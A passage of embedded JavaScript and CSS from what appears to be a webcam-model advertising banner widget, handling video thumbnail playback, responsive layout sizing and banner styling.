          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
